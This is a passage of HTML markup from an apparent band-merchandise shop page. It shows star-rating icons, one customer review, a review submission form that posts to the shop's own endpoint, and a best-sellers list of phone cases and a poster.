  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>
                </div>
            </div>
                    <div class="flex justify-between border-b border-gray-200">
                <div class="flex items-center py-6">
                    <div><img src="/images/none.png" alt="none" class="rounded-full"/></div>
                    <div class="ml-5">
                        <div class="text-lg font-semibold"> Layla   <span class="text-sm font-thin">(verified owner)</span>
                        </div>
                        <div
                            class="text-gray-400 text-xs">July 5, 2024</div>
                        <p class="mt-2 text-sm">Fast delivery and careful packaging.</p>
                    </div>
                </div>
                <div class="flex space-x-0.5 py-6 mt-2">
                    <div class="relative inline-block"
     x-data
     x-tooltip="'5.0 of 5 stars'"
     aria-label="5.0 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 100%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>
                </div>
            </div>
            </div>

    <style>
.rating {
direction: rtl;
unicode-bidi: bidi-override;
display: inline-block;
}

.rating > input {
    display: none;
}

.rating > label {
    font-size: 1.5em;
    color: #ddd;
    cursor: pointer;
}

.rating > input:checked ~ label,
.rating > input:checked ~ label ~ label {
    color: #f5b301;
}
</style>

<div class="container mt-8">
    <h3 class="font-bold uppercase">Add a review</h3>
    <p class="mt-3 text-sm">Your email address will not be published</p>

    <form action="https://wallowsshop.com/reviews" method="POST"
          name="review-form"
          x-data="{submitted: false, loading: false}"
          x-on:submit.prevent="
            const url = $el.getAttribute('action');
            const formData = new FormData($el);

            submitted = false;
            loading = true;

            fetch(url, {
                method: 'POST',
                body: formData
            }).finally(() => {
                $el.reset();
                submitted = true;
                loading = false;
            });
          "
    >
        <p x-cloak x-show="submitted" class="mt-5 !text-green-500">Thank you for you review, it will be published after moderation</p>
        <input type="hidden" name="_token" value="" autocomplete="off">        <input name="product_id" type="hidden" value="205" />
        <p class="mt-3">Your rating <span class="!text-red-500">*</span></p>
        <div class="rating">
            <input type="radio" id="star5" name="score" value="5" checked/><label for="star5" title="5 sao">&#9733;</label>
            <input type="radio" id="star4" name="score" value="4" /><label for="star4" title="4 sao">&#9733;</label>
            <input type="radio" id="star3" name="score" value="3" /><label for="star3" title="3 sao">&#9733;</label>
            <input type="radio" id="star2" name="score" value="2" /><label for="star2" title="2 sao">&#9733;</label>
            <input type="radio" id="star1" name="score" value="1" /><label for="star1" title="1 sao">&#9733;</label>
        </div>

        <div>
            <p class="mt-3">Your review <span class="!text-red-500">*</span></p>
            <textarea required name="content" class="mt-2 rounded !border !border-solid !border-gray-300 w-full p-3" rows="3"></textarea>
        </div>
        <div class="mt-2 grid md:grid-cols-2 grid-cols-1 gap-6">
            <div>
                <p>Name <span class="!text-red-500">*</span></p>
                <input required name="author" maxlength="64" class="mt-2 rounded !border !border-solid !border-gray-300 w-full px-3 py-2" value="" />
            </div>
            <div>
                <p>Email <span class="!text-red-500">*</span></p>
                <input required type="email" name="email" class="mt-2 rounded !border !border-solid !border-gray-300 w-full px-3 py-2" value="" />
            </div>
        </div>
        <button type="submit" class="mt-5 py-2 px-5 text-sm text-white bg-primary-400 rounded">
            Submit
            <svg x-bind:class="loading ? 'animate-spin inline-block' : 'hidden'" class="size-5 ml-2" xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke-width="1.5" stroke="currentColor" aria-hidden="true" data-slot="icon">
  <path stroke-linecap="round" stroke-linejoin="round" d="M16.023 9.348h4.992v-.001M2.985 19.644v-4.992m0 0h4.992m-4.993 0 3.181 3.183a8.25 8.25 0 0 0 13.803-3.7M4.031 9.865a8.25 8.25 0 0 1 13.803-3.7l3.181 3.182m0-4.991v4.99"/>
</svg>        </button>
    </form>
</div>
    </div>
</section>

    <!-- best sellers -->
    <section class="relative bg-white">
    <div class="container mx-auto px-2 sm:px-4 lg:px-8 py-6">
                    <h2 id="collections-heading"
                class="mb-8 text-center text-xl lg:text-2xl 3xl:text-4xl font-bold">
                Best sellers products
            </h2>
        
        <div class="relative w-full overflow-x-auto">
        <ul role="list"
            class="mx-4 gap-6 grid sm:mx-6 grid-cols-2 sm:grid-cols-3 lg:mx-0 lg:grid-cols-4 lg:gap-8">
                            <li class="inline-flex flex-col text-center lg:w-auto">
                    <div class="relative" data-product-id="508">
    <a href="https://wallowsshop.com/product/wallows-clairo-aesthetic-quote-lyrics-black-iphone-tough-case-rb2711" class="relative w-full flex aspect-square rounded-md group"><div class="absolute inset-0 overflow-hidden border-2 border-red-500">
    <img
                src="https://lunar-merch.b-cdn.net/wallowsshop.com/media/1131/conversions/icriphone_14_toughbackax600-pad600x600f8f8f8.u4-small.jpg?w=250&amp;h=250"
                alt="Wallows Clairo Aesthetic Quote Lyrics Black iPhone Tough Case RB2711"
                loading="lazy"
                width="300"
                height="300"
                class="w-full h-full object-contain object-center transition group-hover:scale-125">

           <div class="absolute bottom-0 right-0 max-w-[50px] md:max-w-[80px] -mb-2">
        <img src="/images/best-seller.png" alt="best seller" class="object-contain">
    </div>
</div></a>
    <div class="mt-2 md:mt-4 text-left text-sm">
        <h3 class="mt-1 text-gray-900 font-base text-sm lg:text-base">
            <a href="https://wallowsshop.com/product/wallows-clairo-aesthetic-quote-lyrics-black-iphone-tough-case-rb2711" class="capitalize hover:underline leading-3">Wallows Clairo Aesthetic Quote Lyrics Black iPhone Tough Case RB2711</a>
        </h3>
        <!-- reviews -->
        <div class="relative inline-block mt-1"
     x-data
     x-tooltip="'4.9 of 5 stars'"
     aria-label="4.9 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 98%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>

        <div class="mt-1 text-sm lg:text-base font-base text-primary-500">
                        <span class="text-primary font-medium">$16.10 - $17.50</span>
            </div>

    </div>

            <div class="absolute top-0 right-0 size-10 mt-1 mr-1 rounded-full bg-rose-500/90 text-white text-sm flex items-center justify-center">
            -20%
        </div>
    </div>
                </li>
                            <li class="inline-flex flex-col text-center lg:w-auto">
                    <div class="relative" data-product-id="488">
    <a href="https://wallowsshop.com/product/funny-men-concert-wallows-wallows-wallows-2-samsung-galaxy-soft-case-rb2711" class="relative w-full flex aspect-square rounded-md group"><div class="absolute inset-0 overflow-hidden border-2 border-red-500">
    <img
                src="https://lunar-merch.b-cdn.net/wallowsshop.com/media/1093/conversions/icrsamsung_galaxy_s22_softbackax600-pad600x600f8f8f8-1-small.jpg?w=250&amp;h=250"
                alt="Funny Men Concert wallows wallows wallows 2   Samsung Galaxy Soft Case RB2711"
                loading="lazy"
                width="300"
                height="300"
                class="w-full h-full object-contain object-center transition group-hover:scale-125">

           <div class="absolute bottom-0 right-0 max-w-[50px] md:max-w-[80px] -mb-2">
        <img src="/images/best-seller.png" alt="best seller" class="object-contain">
    </div>
</div></a>
    <div class="mt-2 md:mt-4 text-left text-sm">
        <h3 class="mt-1 text-gray-900 font-base text-sm lg:text-base">
            <a href="https://wallowsshop.com/product/funny-men-concert-wallows-wallows-wallows-2-samsung-galaxy-soft-case-rb2711" class="capitalize hover:underline leading-3">Funny Men Concert wallows wallows wallows 2   Samsung Galaxy Soft Case RB2711</a>
        </h3>
        <!-- reviews -->
        <div class="relative inline-block mt-1"
     x-data
     x-tooltip="'4.9 of 5 stars'"
     aria-label="4.9 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 98%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>

        <div class="mt-1 text-sm lg:text-base font-base text-primary-500">
                        <span class="text-primary font-medium">$16.10 - $17.50</span>
            </div>

    </div>

            <div class="absolute top-0 right-0 size-10 mt-1 mr-1 rounded-full bg-rose-500/90 text-white text-sm flex items-center justify-center">
            -20%
        </div>
    </div>
                </li>
                            <li class="inline-flex flex-col text-center lg:w-auto">
                    <div class="relative" data-product-id="454">
    <a href="https://wallowsshop.com/product/wallows-remote-ep-license-plate-poster-rb2711" class="relative w-full flex aspect-square rounded-md group"><div class="absolute inset-0 overflow-hidden border-2 border-red-500">
    <img
                src="https://lunar-merch.b-cdn.net/wallowsshop.com/media/1022/conversions/fpostersmallwall_texturesquare_product600x600-17-small.jpg?w=250&amp;h=250"
                alt="Wallows Remote EP License Plate Poster RB2711"
                loading="lazy"
                width="300"
                height="300"
                class="w-full h-full object-contain object-center transition group-hover:scale-125">

           <div class="absolute bottom-0 right-0 max-w-[50px] md:max-w-[80px] -mb-2">
        <img src="/images/best-seller.png" alt="best seller" class="object-contain">
    </div>
</div></a>
    <div class="mt-2 md:mt-4 text-left text-sm">
        <h3 class="mt-1 text-gray-900 font-base text-sm lg:text-base">
            <a href="https://wallowsshop.com/product/wallows-remote-ep-license-plate-poster-rb2711" class="capitalize hover:underline leading-3">Wallows Remote EP License Plate Poster RB2711</a>
        </h3>
        <!-- reviews -->
        <div class="relative inline-block mt-1"
     x-data
     x-tooltip="'4.5 of 5 stars'"
     aria-label="4.5 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
